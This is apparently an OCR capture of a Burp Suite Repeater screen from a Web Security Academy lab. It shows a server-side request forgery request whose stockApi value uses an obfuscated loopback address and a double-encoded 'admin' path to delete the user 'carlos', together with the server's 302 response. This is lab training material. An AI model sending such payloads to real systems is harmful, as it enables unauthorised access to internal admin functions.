 Burp Project Intruder Repeater View Help Burp Suite Professional v2025.8.4 - Temporary Project - licensed to SANS Institute - 25139505_28579568c6053e73b7e
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 3 4 5 6 7 8 9 10 11 12 × +
Send Cancel < > Follow redirection Burp AI Target: https://0a88006e04dd9817803f2b7f009f0039.web-security-academy.net
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a88006e04dd9817803f2b7f009f0039.web-security-academy.net
3 Cookie: session=HqxzAp5YbDE3F0h01DmaSlEACs4bnlN7
4 Content-Length: 94
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0a88006e04dd9817803f2b7f009f0039.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a88006e04dd9817803f2b7f009f0039.web-security-academy.net/product?produ
ctId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=
http%3a//127.0.1/%25%36%31%25%36%34%25%36%64%25%36%39%25%36%65/delete?username=
carlos
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=ZgkbJlt7hqHNtd0UkfqlXBbEvmj5MebN; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 20
Response headers 4
Search 0 highlights
carlos × 0 highlights
Done 173 b